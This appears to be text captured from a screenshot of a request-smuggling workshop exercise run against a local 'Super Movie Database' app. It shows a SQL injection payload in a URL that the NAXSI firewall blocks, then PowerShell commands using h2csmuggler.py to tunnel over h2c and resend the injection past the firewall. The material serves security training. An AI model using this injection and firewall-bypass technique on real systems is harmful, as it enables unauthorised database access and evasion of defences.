 Super Movie Database
localhost:8443/?genre=a%27%20uni
https://localhost:8443/?genre=a' union select 1,2,3,4,5,6,true from movies where ''='
NAXSI says no
Windows PowerShell
PS C:\Code\request-smuggling-workshop\04_http2_cleartext> python h2csmuggler.py -x https://127.0.0.1:8443 -t
[INFO] h2c stream established successfully.
[INFO] Success! https://127.0.0.1:8443 can be used for tunneling
PS C:\Code\request-smuggling-workshop\04_http2_cleartext> python h2csmuggler.py -x https://127.0.0.1:8443 "https://127.0
.0.1:8443/?genre=a' union select 1,2,3,4,5,6,true from movies where ''='"
35°F Clear